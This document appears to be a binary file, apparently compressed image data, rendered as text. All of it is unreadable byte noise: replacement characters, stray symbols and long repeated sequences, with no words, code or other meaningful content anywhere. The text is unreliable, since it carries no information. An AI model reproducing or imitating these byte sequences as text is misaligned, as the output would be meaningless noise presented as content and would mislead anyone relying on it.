^i�2W�)n���%����³<����|�Y��c��r��_>Á� 2>�6n�gN�!x*?��o�䣀��&�qIܬ�ߍ]۹��S��9��0��ϊ�'������ޥ���h.���j��q�陮�c�C£�^8�^��/y^�{��m,� ���,�腞s�.��]�`|�5�����D����2پ'��m�:N�W �/
#j�2���sΪV���.�Ä�����>������v���K�����v7�� ����D ! +๣	�l״�����������p�v>N-{*1�b�k~�M�!��f�Rͮ�	�:R�����B�]Vur�׎�.�)�n�'��5�O�z�H����6�m<����.�}^������+�D:�{ܼn�����=�YH�L`�Qo5�R�M��M��v�栽��d-D_�d�Y�|N/-[����/"!�oo�/�)��%o����-?�����m�i�ik�>�~��;o�>��:ަn�Fo��.�$�l_�Gm`"A�S�:�֠��������U`3��h��k��-��rV	���A�v?�~�z/����,�b�
�'��0�2�0�7���	�nƪk�aN�A��e{���q�_���/hP�o��
��R������G����\m�� ���#�D��P��O	:�aÈ>Ęc�qS�J�HR%M�:��\'�-]��S�I�5����K��Z=S�T�.�E��B�F+�Me=��B��U\�:@�V]�~�:bD�D*�E{6D��)A�(�CWK_�N�˵(׼Y�Z�j�F�[�
;5��a�`��Q�����Y�fΚqX��Z��uA�*��!�εK_Ɣ[���}k��7+�WfH�\yE�a0N����ѭ��9�\�[^�q�!͓4it�z���m�/�S�ϡ�!�ǏJ�R�����*�E �!���Jk-�@0ˬ���@�.�2� �O�#0D��P�S.�-�خc� �<;-5�\s��jT��5S���:O��8A���2�	>a��+�K�HVD�H��Z�.;#���$�+$��s�L3ɤ����cs(y)��=�/@��J�5!B����OU����1ѿ8d��:E��s@ҕPܱ�_K������8���RU3���6-��L7���݂��! ,��8��h�u<�&��P��:,��#)�E^5"ϓ��D�Lk���4M\�M��ˏ2�e��<ɚ�ܹ"d�-@�z�����!]J����-M��~� �Q|�40����D�^݌U�8@ bZsx��$�8!W33Uƃ$Hմ+�X�Wc%��q�}v��|(��y�7���a(ַ+�M�`Ek���Y�.Lj���i���۟�������\D#K�k��f7�w�`�	��7_E�s���\��V4���[a�M6�b�W�X&|T����2� H�{okPV��^5r�H+g�;�'�� R���d?_�$�RG/9e�D��(c�-Z֟v:w4���[p�Cj����������^7�v�f��
�^�.��N�߷�>��7�BK���|��F�T�)����<n��T+~<�����-��g� �3_��s@�Jg���W虒&0A�+W9��v;�uw���~�8eM`�S���&�x=/-҃�
E�i�m7�a��<�Q���Z���¹r�_�����V�Fp��刺Y9ph�xt5@-Z$<��h�@�YqsH
RB�8�1��`���QM����Lh�^]1�! !A(�A�l}��R��I�pml�cܼb�Gf��;A���#�ͦ�K�f����8�o���&=#*�1���yA�]P��C�x5��X8�U/}���]�o���ɺ:�q�X�����?�ŚK�� �)��p�r�&�i�HV�n?��U�	dR����)]��O=L��2_��H�QZ�dP%�j��V��,�%[W�A.�K�XЗW,�E�F�
����2�HG:��
�QL!M>�S�*�&e��B�ɦ2$:�9 ��kC��8ǩ��Mf|[�*���2r�����I��ØĜ�NVn���kc��*V��*cE�*`K���J�B�.+zю�f$���;�z���4)�R:<����׌)�p�������i%�Ԡv��U����N��b��B5Py�V�*��ٮZ@eG8(]e�2�b�9� � 	2�0D���	�-p�ٳ�D%�+_����V(�a�7Mr6���idSz)�4�):)[�jz�zi��v�^��WHe�A�����$kT�����`�_n�9�1�.HU�Hs~�QG�̷H[�l�+�׵��� r����rxi�,4K������S�P\��%���OI���RE�,Vڻ�l֝���|	W��J�T���;�����v��2AFәn�e��9��
v��W�D�<�3�F��n5
�h��n.�a�̤�4�����	�kݘ�8�-v���.R{9^[
��5~��/<v/|Y�(�Ӿ,�'?�;��~5eUp��uW
K9ͻ���R��a�Wl5����-�̘�TϛE��.�������lf��f�Y�!B�Xn2F4�MI}I��5I|)����T�4>;���9�Q����4#֮^��r��P��Ŕ�ug^��M%���[]�=6��mS<��7e16�׵�9�������c����r�3V�(ɪT�0��Y��B&���i��JT��.�o,�a��α\��-�%����c��e"\�(�6��,�=���}P�nz]te����X�鵞N
����9nm����-��C�"c:��<�&S�r =�/�o�#:�&�;KY��E�-������@�.@�3W��^�Q�"��>�x�4��ojSB�l�&@�@{��cw�PyXM����hϊ�]���~<����i%`L��;>�{�w��L����hx���µ	��x,���Y,��+��ˋ��_�����y��h�Sg�!O���
��w�")#T�]��0����=�c-ђ;�+���h*��*��6�;)b��{�W<�J�-R�³9뻾���)�����@���f�3p��#1�������XBB���	$ �?�k����ýd���'�+-I�����7&�;ݐ��J�W�1#�b 0�2'��(�#�k:�әl���ȓ<���D��{:����4xQ�h!�:���{1���aĉ#$�
h��=�P��*2Q{BR�)�B+E,l�.4E6�St���>��.L��?��8�(5��:<lA=����AÊ:���AM��ҋDC���æEl� �D۸�[B	�����n��M��)�ƒ�D(�~�QGod�q��
�B R�y\�/�GWT�VDł�{\�T��}T�8�4���E�+���ȳ��@D>q��c��I��4ƚFGԓH�h�F��6ltǕ\Gq�(kǽ��R:Ǆ`��cIo�Gd���z���&ع|������@�
J��C�t���ń䷅�E`�.K4����?���w�:��.��#��+IEs��{1j<I���v��q|I!kI����Kqd��˿&���ɝ�DL�KL�cʹb��|�X��-{\�,���1���δ���I1�4H��;��lQ͐")�xA�\?a��a,�����A�݄��<F�K��?"�ʫKK�|K 9�l�I����ZIt|@S��w���dI�	ӄ�X�E�I���(�3J́����M�@�A������O�LO@��d�8�ל��l��d?@=�t8�4�9�<DMЅ[��?!tKêY���N˻Q�4�Nrā����Qv��.pOƼ>�H�T�*���\+%�/bO�sϦ|Ń��˴C������L���>�CT4D�Hp�M+��,��d���	;�LN�b���Po�˿T�4�'~J�7]�m�ƂHљ|����T ��x �E.�������T����R�yQ9d��-�墌���[%]

P���R)�ȫSP���U�*΄K$����1š��CY��3�6�w\"zb@89��ml�?���>E���C�QЄ�3 F�H}T~���T��Ծʵ3�TjIRNE�&uҀ)��L���S��3���׋���U�Q=���UܳЪU�Xʈ4�4օ�S_5�`��;-V^m�>e]�AEL͹�ڄ�ُU���'��]���tT���y����0?r��D�6S�s�O/@�!���u���W�Bd�WF��z�&{eU�]P�Q�E�U�ت%�[-�\��3�=eدm�6|�rT���e�d]VfM<g����ۺV���� �U�V��V��[HmٶzY)�ԙ5���ʅ���"�Puܪpר{?�+D㬽X��mZ~�ڨ�ګX����͚8�1�Dۅ}N���%Q: 9#K]9U۵�X��"h�92
ܟkԓU���Q��[�5��u[ДYo0�#-����Dמ����Z�I��D��:>Y��U��\+=�?����Z�X�e_ҽ3�Q�UXԝ�m\]�l]�V�
(��E�=�X��fEL�Z5G�O���u#J��N����[7\���`�C�n�8����Ta��Y��&]��w�^�;�>i8,��ߥ-���꺡��C�U �K_�������P�P"�]�B�^[ju�*~��^�J��Q��`��X��`���\�����ecZ�ZŽ�:�!��6ZW�\A�af�@�a���Z�a�h)��ؔ��!@"6@���I^�&��E([���ǹI�q�"��x�b,&�Y3eE�]
v�V�V�EYV�b+.c<�:cB�Yq�LM�����c�łb.�ϝ��1xE�u�M�c?�@61A��
]��M�m>a�e\h�P�q6�OZbM�´e'��T^L�t���X�.k�e�c�[n��(	�τ�]v^�0�_�a&��aϭ,R���\�!D�أ����l��Fy:o�f�	gH(�� �B���r.[%F[��vv�y��n���zR4�%Y�^e�$2�g3��F�4�m9h�^�ck�Z����|8��?�^@��a�}jC]�&�]����qdx��>�x@�[L~]K�Z�e��i�EeS��$����l�L(K�|�gp��z�b]V�#-WM�&-a���A����/�R�EU�$#B@��c�jm���hpv3g��dQF����'vk���[�vb��"�*hl����U��ӾV�BŲ�����],����"���X�����Q��n������l�Nh:�c�m!�Ӯ�jiĩ�^�W%4ЦF"�I�aY���z$�Nm�=�f(p���ֆ&i ��:2��Ygڮp����p ������/�Ve�����
�'�XV��fq���6n7<'`�y�6o�N����t!	eK~�ׅ���]��ꏤ8|���p�&��r)O�;��Ǐ��6��	_��~p$~�����n�G'`G�g���.�`Ɩs��nI^�vs:_�?�qf�U�6����W��NU��v$�}UMh���H�pr��(��*���,7�f�2]��_v�m?�VguWGgu��ܞ�XG>O�Y/s|�uV��W�uW�p�����@�Sk�����&�c?�=7�?�q{v�A'�?����E�f��a�4mtф���c�iS�e>��)�tO?L�Q��pym`�wX�V�m	�Ӕ�_}k5�wM�o�5`j �n�/���f�d7�[|s=��hWV?�s��vl��ȦJDWhog�<_}˯ú�șO$|=��Cf��py��=�6�w���-W��5���`Wz��������d/?�O��[_zW���wu�n���������$�������v��fyQ��lG�`>yn�lkno�Vߓ$�������Ģ��}����`��)��Q߼R_R.����V@�$�������z�o��ou���������9�z�1��'q@��vq�'��ِ����{��FhC�v/���c��T��J~�\KΆ"?��W��o|�w���wR��SO��Xu�wz�;}��z0��}��z��z)N}�/v��}����0#�w���x���ڷq�o�7>��ycc����QwEƭ��.���Uй!rD�t�����~��w ���Qu�7�7�7�7��)V}��x��x��x��x��x��x����/�7>ܻ��iyM���䇋�7f�r�=�(C��yq���l�����q=���z�w�7�7�7�7�`�)�x��x��x��x��x��x���k~�(�ý��%���?~o���U|Ev�"?���,6�oy��~����������`���r�w�7�7�7�7�`�'���x��x��x��x��x��x��x���(��e��-?�O��f~�Oa�Wd�Ħn�+}�L��W���t����������z-gp��{I0�7�7�7�v! R��x��x��x��x��x��x���cg�r���7~M!>�D_��}\�Va�F�it$�R~�{���N����@���������� ��7�7��7�7�^g�Y��a��Q�x��x��x��x��x��x��x���5t$%���v����}����V�>2��ޅ6|��m�y����_��_���q�|��|�Q����Y�a��7�7�7�7X?oRهx��x��x��x��x��x��x�~�(����.?�Wo�}\�NaEn�8�B�v����~���_�X�X����~Ĩ�3�:�!���Yh4�7�7�7���Y��ax���}��x��x��x��x��x��x�������>�1ўmG��Z�wKa�|~���@$��j(�w\�y������Z����ʚ>�I ~AuT�Y��Y�����������������������������������������������������������Y���ʍ'���@&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB&dB��Z�X��e�ʉ�f:�Z�}��M�Za�
�@�����t���X��~>�lJ;���9zT߃Y��Y��Y��Y��Y��Y��Y��Y��˘�Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y���Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��˘�Y���"�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_q��!N�!���{�a�����Um��^b�a���m�y�g�`k|�Y����#lJ;Ƶ�:CآG�=��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��Y��a@�ײ�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_��_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_�_��)����+a�,�N��ǽ^Ն
��#�E��w��~�X�X�X�����p|�N�"8TGuTGuTGuTGuTGuTG��J��J���1�5�ۻ�ۻ�[�ʍ�{���6h��׺ۻ�ۻ�ۻ���z��B5T�|�7��7��i��i!��+;�B��sdף��b�u\�Um��<<�ky(��N�~���8����Z��ʚ���3���@uT?z�-��+�����+��ۄ�K�0�E�|�����ۻń����z-T���(h����N�uꄲ+��b��+o_L�����Z�=أPmPƮ��M��x�y�����X�����������GuT_��+���O(��+��+Lp�+;�%�MX��+���6�)�(��+��{�aFW��uZTmQ%��.��~����_��o|;[��g)�8 ��hTGuTW��+��+��+��+�Kz����%�uZ'�(��+��+��+��+��FWt%,�Z�R�աea(�w\�t���������X��Ϛ�������8zT_��/��+��+��+��+��+ Y�+��+��+��+��+;�zM%�|�b�e��Wm� �U(�w�f)����_�����3��
{1�8zT?��+��+��+��+��+��!��-�����+��+��+�����r&�F;�Z�ڇT�'m�M�ao�t��t<Ӟ�����`̋t�=�Z�K	�-��+��+��+��+��+��[��+��+��+��+���lXH	�!`<?�Ho~R���a����t�w|���Y�����ª, >��_��+��+��+��+��+;�ڄ�+��+��+��+��+;�_���lu�|�z;��`{�'%P(�~�w�9�����_�����P�Fu�_��+��+��+��+��+�"��+��+��+��+��+�KeH-���z;#�:
�f����a����~��3���������`�
�6��@uT7��+��+��+��+��+��+��+��+��+��+���W�luݏ�8;k�TmQuh(�~��~������������NUN	UH��G�U(��+��+��+��+����M(��+��+��+��+��sc��u�J��ZW��>�tx�t��~������������`$؁K	TG��@��-��+��+��+��+��+��+��+��+��+��ө�1��UW�$u��3�Um��R(�~��~�³������o|�Qm���GuT�/��+��+��+��+��+��+��+��+��+��+;�.�<RW�b;�^�&kI����~�g��U�������`l3xT�߲+��+��+��+��+��+��+��+��+��+��+o��^u�J`<��T����M]��~���q�����`�U3(U(��+��+��+��+��+��+��+��+��+��+�7�媑���ߟ��UmQ�$(��N�y���ϣ���������`��� !�
 � ,   ~h � �	H����*\Ȱ�Ç#J�H��ŋ3j��Q"3��B��A�$ɂ-N�L�RX�1�hD`##8s�̀��̝=}�Jԃ�A0q�p�e��Pc�l6��Uc�RZ�蜯9�����
�(L,Z[b"p+ȕ"�
v��X7o�!2*	.����(NETܱ��ǐ#K�L�����i�Y��B\���f�k>��+4�ꮰ��]J�����3=�`5��ڭ�����x۸z�֝�7�ܷ��:���Җ���(L����Ë�O����&='M�=��G#�������2�p~;w�[T�W��6�g}|W\}5�\9WtA�r+`�b�b4���a�h�(����$��p��ٌ���W�5�4��TS}����ٟ2��~�Y �1��W�T.�\sN�`s\6��[`p�e�X&�h���l�����&㜁�`�{�4�����}Nv%�R��g(k>�#Q��eaBW�!_�4�UfJ��X�ݘ���樤�j�1��	�zt���hx"�������j�3�J�|���|Q��V�}��\^��U�A�>�%�+l�J�#��-w��+���*J��m��������4�z�z�n�"�����V����u���bz�^a\xz֧[��w�1d�'�3[��Fū���f���*�ߝ���gl'+�rY���9�\�õ�,��b7���P3r��w��'�\軃��o���$�������ū�׻�F�"�XI奕^c4�t5qÚZ�jF�4g���^��W�'k�x��Q���j�6	e��f�xTR��3|���q/W%���s�D�lP^ba��ۭ����;��k''�)����c�ݚ��{���$���*�y9����+4��B;l��x���ܘ.�!�k����Y�L����$$�����r�)3�?�Ћ�����h�]�87��t�s�s������1:ħ��-�y�� �LE�d2<�+y�[�.���0zE��>@�	fO�Ϊ���:N�R8���P�  ���uGh�v�"a�H�*�!Yˢ	md���Fy`
��j�=���� '��Pby���X�
@�R�� ���!Q%�֒�*ap\������F:RT��`1���싖�
!��"���L�_�z`鄯RxQ]�J@HgͰ-��c-`@�!�B7Sp��p���D#z�0�İd�q�l
j��INfY,�
�@	C@v| 鴉âes~�� ��G$�3�h�K�����A!���ٓ1�̧>O���~�~0����I&�U����g��0��'6AY��#����Q����2�"�R#�5`'Tx#���ҥȂ��8U�?w�*���,"B�AJTKN�m0Ï�Q3�'��R� A��	2�����.�Pؑ��PFS���s���kѐ0������}��`0�ӺڕT���Y�0T-�K��&��ХF԰OM$� M����)��Eն���"2�RN
�����.@I����2軻���*
�%d�!*�������_��'�
��͌!S���iR�kC)����fIK�$ _�N�@B�"�.0�Y6���])��ډ扂��z��>,�N{�'�X�W��V`4VR�B����1R��,;�������5���Z�c��%,�U�*	
z����N$vw4S��m����;���F_�$�ޅ�ow\�!�Q�E�q�k��D�`�l�t�YxX�$k��KM����tT�n�),L@�"O��.w�EX�/$s�Э�7�G5
���P����P;�����ܷH�Q&2�<�@�r��5Œ�	9g	�ܔX^�gV���PP�.�A�y�Ҙ�H^ץ'*Lt�=NRA5%?M��׆Ύ���g٪ܙ�y�g���[*�А�:QѣIw�AL�{ޢ�!���[δ����Z{;b�ƣ�H�P+��U�P�U6&�����\%q�� >�	�)`�p_C���5��Z�~����h)�[�>?X�V]uhK�;�(��^�z�2���FeT���L.��Vw�g�FY���,Xq��\� ��.��gn����nł��^�)����@��K{dpZ�Y&΁^c��� T]��06_����곮�X��J�.zYK�`	h����I]X �p���k0K,� �/Z�ݳbU�A5���^[15�/d��r�k��7t�G��6��g��v����;���~�Gw�Ѕ���=�b�2��g���[bn���lq3ne.�8p�'��w}���mK���ϛ��j�{}�MM��ʣ>jX���ghO~�ڵ��;9�x�G^З���/J���#�n�������)�|�7q&w��faUsPJ޷A�:GS	�7�v�t�e�C;L�G�Gz�G\��/�'|�4l����f�iENPa�gh�LvVhTu�y*��v�o7T�E�D�Z�{�������[$�j4x�l��F�s�� ��oSH��7zc�{𧃴 ��h���CHS�rhE��"�I�W>(rV؄�(�w·�P�0�&���[2�@u��1�y��{u'���mMX���T�s��>sX��t�-�-K'q�x}�cշ2Y�x�2�a���`�TKV�D �1���og�$e8s�$P ��o��sgp�,!�)�f��5Ӱq���-azZ��1��"Q�Y!u�������E ;�Y�v]C�g��o�Ffr�oS؀�n؃�x�ٸ�Í�t����bڦ�@�x?��_��?����"��X7��Y���8���c�P#�J`��]Xh#W�Y�4�
ɐ>�>Pf�_�(��Ԃ����Ym֑�%��Xo �~�A �Sd=�l���5x��f�,�`x iN��b�=��n��h�X�O��lHi�O�/q��8=F��#\9�#I��g|Fw+���c�|�,w<@a�Xhı��3�{m����1���G���F�ʤ�KF��H@�q4}�y�KX��c@6�]���X��� ���|mG�G����	5���b?v�]������{�q-�N�d�	��Y��`e���y����h}�k�g��pl^�y���dN���98A�b�G���J��G�h��	�9 ���R��ԇq��˨s��2؝�	p���z|���0 x�w�Ԟ��U�4HX�V�t�,
�B�bxY��e�vf|)�����sI�&���Ty'�Y�!�\٠gti����g���U!  ҉@#�l�Yơ-��#U�^Q��z"�w9�7���t�*vփc���iFγ����H�!Hb�Y�x�����y1I1���`AR`���*�q�y�Q�8�8*�����n<zr��|Uǧ0��6Z���szz�J�9�d�vL:���	y���hEy �:��"[IIt)�3J/yTcl�v��9p*v{����T9�
�I��t  Y����
�QpK�I�h��!��Z��5j�G��O���j|�*�3h��y�-W����Z����w�Z1
� 	�sM���aHVp�i�"�"``�bɪ~�YK�$k�ɩ���;�`80��3�P��˪;o��}�L����*��)��U#��m�
or�y�,�p1[�9�Q9�GE�?���ư=��I�b��
T�g�I��KIֲ�
�v���".vfF��Ѭ�ɫ+�:�+���ܩ�h+�f��)�#�����vpC1G���z��+��b�{��A�攩[��4ȵ��:"����� 	��Q�r<ơ������ˎ�r�l���&"��Z�Z����)����՛f���T�ʠ�븻�+M
��|��I+� ���i�����!��sBa�t*�����K��ۿ�uT[�_��;���T��:��sZ�U�;�g+��P��z)�k��>'�[f���Zp�[�s��k������̕c۸����|P
�B`		Y#���<���*A��yh��k����#a(ܵM��^��bᰨ��7h�'�=F]��f<�PH<�+G��h���� ̲N�ǯ���O|1+�[�nJ�0<yH�[����� �,�E-1�i����.�÷�8� ��ò�k�uܦ��gx�5�����	������ˮŖɤAg�Ȯ��9�3�����ҭ��ə�Ŝ�ǖ �{���X|a����ٿ\�K@gB�K�͍LS��r�o��yɻ��:�T��̒wj���y�<�ʌ���e$���˲���Z�!{�9Z����<�*,c�x�Ƚuj�eKǃ�L m<�"��iL�*ۯ"\ 0A�����u�`;Z=j��ǑK��L��w�  r�<�h�L��{ѵ|=��<�,ݝ3{�V���;Ό�����u��|x��A4]�z������ϔ\Avs`ݭ�V�nҷ�%� ��\�`��	Ը���xLS]ץ[xF���͙�=kYpݿ�I���g����W���҆����uȺ�Av]��k�E�����y��p����׫6�\�G���~Ō��܈��#݁�iٯ,��mc=�)������U�ء��ڧ��	<����)-�?K`S@I4*�}�V=� J�|���e)@�ѓ8���T˔�m���2\��ù	}���3�׭��0��S�E�׼����q7�b�*]�
ͻ0+�������޽�k_}^ZVqU{�<�	�|����F���]
d�U��+ݽ]����p�n
��)��ET�8�!.�A����_����҉�U� ���=�.��s�X����$�x;���>��� ���װ����
��|l��j�Գ��2�@�&��)�Â���G����5�����J�t�c�����K}����9z�n����n��}��vy�灆�~�O@�}��]�'I攬V�)Z��g�~Y��Y�<�l����҇���֚ް�.ߘ��L�������R�~Cl0��b�z�s��ěG`��o+��M�'����ܞ�(��m�k ��	�| ���� \�Y���J�*ڛN�y�~�~8�K���j����6u�.g&��n���,�J�.�[�hiz_�M̊���ˮ��]+hu�𲚿���}o����-��s����ھ�l���U<Ý� ߭"���H�F�N��-��_�6���Cn��H�Kl�9f_������B����ߗ�K�g��������M����˄���a��)��A-��6�(N�&��h�l?�˞��O
(���{�ߚ}��N���^�9����}�(�v|������b}�-��Ֆ�o�V����	�g��_h��`��U�`Y�r�W��nw�Q*�����V���s_��j�?�՟�g^�����؆���QI���w;g��;����O'Q/�}$�)/�/D��_��ᘁ�Ǽl��	����c�Az�0��Cg*2M�X��E�u�*ua�&�#��P��I�)U�d���K�1eΤY��M�9u�����O�Aw�yV4�JIј!8�)�Q�.�Z��J#n���+G�aŎ%K���h�X�e��[�5��mQ��aySq�;�`vQ�%\x ��Xp��_��N�\��e̙5o�ܙNX,�>UYմT�Za�f��l٘f%�Q���\eo��}hص@����W䒼���\�ڏz<&���u�ٵo��]�ҦO�N=-5kmĭ_g����h�&O��7m������$D����9��jL$��nAt�A#�I� ����:O���{�=?�ȶ�쫏�ނ�oE��A?D�$�IBs�qG!��%��|"�:X���\2ϩ�
s��B$N(U��+�J�ϰ�p��<��8\ڠ��b�q6��q���G:��N<o"��!�j<�J+O>�:TOL*��.JE�K,FG���6�r.-�-�0������JsM6gS�����.OV[u�UX��e�>ECC>�P�05��PJG���8)���,��בֿ܃3�
�$K��b �6Vn���۞~���h�B�,J+��^�5�*ev^�����e��h��Θ�o�Eg�\�`i���7=�dp#�xb�az�� ��0%qŐ*�L�W`K��ʭ.m�K4�����B��j��!5'<U��v�+zh�'.�Ob)�&7�.ܕ]ܥ�QN��E����e4���kK���]{��rd�8^��!�h����l^�;���EW�Epe�]C��8�G١���˹ �T�f���/�R3_�k�an�CݻB�ĻB\u�8�� ��l�c6���Zf��+w�	~��!�\S���)�>�|t�w����ƻI@�N���=��'QҴ��kv޳g�N�5�ˋw���=�g�<z�~��)�����Y�}��E�G$���p=���U>�%�fÝڨ��!�_����<��A��R�[ι��%�g����W*�)�=I���$X�X�!ۙ񐒻K� $bA�1?��VhiI
u�:�}���'�RT� l��7�A�0F$c��2�����P����/�`��1�%y`c�0�A ��?
1c!�-O؊�K�] ��B(ʰ^`A�	fJҒT�\X��%�`-v�! )���含d���`%E�piC!�h�(�В�ݱ6�G+�a)�O������d�w��	hB�%`�ީNXK���q����/(�u��T����S��dg ��Nxf�W���L�Z��QyAqY�Jz�v���A����O�\����u�s>�hE�SO{�o)<��#��B�t���(�`�$�+�WK���ka�3����iQ��4\"L�4��|��ʧ�"�I����)Y���T+x`�jM�E�fU�:�%P�P�lҒ��$�븷˒b�Mτ�S��V���a�j�J�U��U4"�hP������u9�{�cq�J�r�����С�*��d��oj�kg��	�Ȓ����h�J֣�&=���oD}2�+*�(��zV�Z������}T+�iYC�W���q�U[_��&�~�u�mے��f7��Y"f{������]�BG�V�.j%V����>�f֍&��v��U��%���@6��xQ�权y��!�����Rٶ���72*a�}-��4�&^M~=��7���5��X�z`��bĆm�s]��Ȫ3�rI�qe8��q���I���>�nN���"�d�K��&Oаd� � ���L�L�DWF�N��C�"Bf�wT��2sL�Z&��}���e����2yO��W��H5(�_ZG��ئ���I����CыvGG]��EN�˓�4�} ��2����s����x�Zӌ���p2jM� iH�N��x�l��nWR��R�����K�1]�zB�2�y�aT�����C�lQ�ZڊVu��}mP\��u�լcpwz�*�5��\bd�Zؚ��b�R?�WƂ.��
mh����:F�����i|�/)����^wX�()x��������x����Q{;Jv�ͭp]'y������j�/��6�LR�q��z���ŗ�ob�[�;�9�W�pF���Ї�m\>+8������3%�%�����$���z�9-�%'���3�u,3j������ꭣ��]_�KCn�O[E�>y掷�;\&s�:�Ow.i�=J 8�k=k��L�@_��q�n�c�l�����^(�%D|O(�2�X�I���>�__/�e�e����Ӧ=O������~�>9J��r+����OuJ����k]i���΢Om5_[��Ʋ�a��P+��õ�A���r*��wM�<��|K(}w ?�ϼ�ٵ.ly	��"<E���=͋��㿾�?��5[ѵ�c4�C9��9|@�[�k ��S���
�<�����Լ�@.�;���k��[��b6ӹ(i@�s�Հ=����3@?��3 $!T4,��D�N	��Ѹ����]sB+�?���(4<��B���붝[B����9t=��K�tA�s�٬d�:�;��L� )9�;>*B1,@?�B�ý��7��	���C����D)<8 ���B2$�I���74D�;+ĶK	ۃDPĿ0��c���7�C�j��2&Sz:�C|�
s9���g���8�#Ebd��SĘ@����@�/<�Kl@Ml��� /�P��ĨD7?�CL�D�c��k���늨�3花�r��P�<l?��FcF���t��d$�e4��
h�߳�\H��5���6H��5L��`{�G$��ȃ�H��6l3��ȉ�����;Ɠ8GaL�U<�M9+w�I�!:���b�zD{ۖ��	L5�cƟ3F�D;�l����cJ�$���H!�nL��I�<J�[���D+�ʨ���CG�l��TH�D�+�J�T��󅳌��A�!4ǹ佗�E�,�N�IL�@;������k���"��lL������C�GǼL?xK��LhP2�̶�$����K�t˷���YM�<KɴL���τ��|�Д��˰ḥ�ͨ��$��ě��M�4N�C���M6ܳuT-��K[�I�Z?{�������K���b�1�x�H�LO��ʼ��?ϱl��F�T�<"��6��	hpN��OT� ��ȹ(��j\	?���4���<�O�Iӄ7�P%�ϓ� �,Εp�eJo��)�I:r����z[��NC�%��<�P،P!��	�P���K��8����&�K��Q=5�K�t�1���JNd�)�OeP�<OT�,R�PތЍ���N�4�+�M�=�0U��S��8Y���R�͒Є��I�T�siS���P�R�+T%�����l0��
����p��5�RK���>6]�4mP)}P�CRB-T�lb|\+IXm�E%�IeL��85T�l��N;�#<�S=u�%h"�R�~�QI��T=�HV��(�U��U�<MT����	��R�RNmRY����hM�!N��o}L�<˲��b,T��f��܄��[O�܀�Wr]V3e1h�(�OZuVs�Whh wS�̺�G)(����������r�r��Zu��˅�֤��r� �d��֟H�vN�Y���R�]S���|�H]Y�ڙm��K0m�\Z�%>��Yf��izO0MW���O=�J�U�E�%��DNNY��,_��ժE�ZQ�X+联8���A��Vtӯm�P�Ux哢�y
WV]ْ}�ChI��ڡU�V���mR��٢ϕEןm� ,����ʕ���L��Z�]���Y��\�=]��W�u��]޴ګ�m+WrͲKN��ٕ��$�%�=�W���J[�����G����[U���#[�]\����[��O��޾���%�2ܕ���Z�]ȵ����+}�ۅ���\�Y�A��5E���MT��[gmҙ�=Y��R�}]�^d�^;����9D^dj'B��Gh^��XL=�J	�R���;{�^��8���%^��]8���d�4a	���aFە��La6`��a$�AP�6X�&fb'��g���Eb"� �EՕ���b/^� .M$�Y+.b+va�=a�SC�2V�6~�7��2�b~�-n�x]O�����c�I�������֦�`��۲H��`�[z�&N���(�a=pc"e��]JSNa)��U^b+�6�*RS.;&@bZ�]?6e�T�c/�eRexd�-�`&f�e��$P�c4vf.v��e�ee~�3�a.�^��\�f�#Oo��c&e���-gP�,8 �TPVf�Dݽtc �a~��������5�Ă0y,�H���!V�4�~�oE�wemF�,���^�T�fw�eWp��v�R�ht�	�\�f>i�w&e9p���@ ��ה�h+��c���^f��u�^�i8 �N��1�h"^��Nj�.id�\yau&jo�މ^gvV���.j�F��/�Sv����bh��I�`@���`�����b��e��k���驕�j��k�~��h�� tH�6��_.b�io&bt���a�bl��i�f�~	A~�����iȾbn&�Îl��YƘ��@�h��'u��^l$���fRNe�~l�"����,��t�\k�v[Ͱ}ka�`m��m��k"���NeM�陆m�N�nj�o����X���,i��j�������Nf�ނ����&�- ��N�����6����+�j��^N�6�r�Д��fo8�^���D�i6e;nEȗ�J:/�:n�V�hx����ML��	��TV���n��� fʮl �n8��n��r]>i$7휨qS�����Wmq��n��!�n��pr/�T��f�^r�4��f�f7�r�V��F��s�&^���;*q�Fq���.t�~��{^@�� �#���g-?s�v�)O���n9��Q�t���t��-h�+�rG�K�f	Or�����P��ծt!uu/��H7�2�PO�u˞�q�?4f)ooV�X��TOe�=u��=ct�#��d�f	K�E�H�.t�.�'�u _��Zu`��-�u`�O���t; �f�a��w gwg�rWW)]���F������X�w�6wɾt����i�_銿x��x�R̞i~�f(��c� �tdw�-����?2�.j?��hA��]TqCw[�^�>����aH��r�����Lg�v�f(��x���Py4�i��wT�s7euG��'y��x[�ݟ^v�_v��t��7e(x�Ww�7��w��_�?7��it��rU�u�,ONidl����_�p�x����t ��R���7G��?�=�_�wN��K��&��fob]�z&��H��7�O�͟i5_xX{��Q�ڟ}	H{Y�xh��{��}��; y`�e������g�+�X'�|��÷y��Biq>�S�0��I������|~�Gy_������g��� ����z H(X�@�)�P(�BB��Q�x��Å7r�XP�D�;z��"ƒ7��%��L2*q#���:s�ذ$B�B7�۹S�	��U����*����ə.�*!ZL��)B��ƒ�6�G3Y�L�j��-ܸr�ҭK7�zE��
��1�b�p�=4�i�x��<P>c�����~.t���T�A�������J5S4���h��R��I�-�����t�nֽ�XTt�ϰW�t�٫×� �ٲtE7ã��ᝤ��8���H�tnt�k3���=��"�fI�>j���?����jdW�o�Ŗ[v)��]k�%�Z�%aa�Y��=���@��Y�x�u��d<1��	��8c|"�4\���P���bX6V�\�(��#�BZ��gÑW$<qלB�!	�L�䋦]�TUY^��ޗ�m	�g�Y&��]��Hk���lR�T��Q��_R���A��XV��2�(�:��J:�h=r!����XE�IV��a$��P}�AY�}|*�ꫵ�&�l���m�&ChA��$���L�IɫAV���@�)g�I&�-�"��A[-��	�E�^K�w�T-��}�爷N�mM
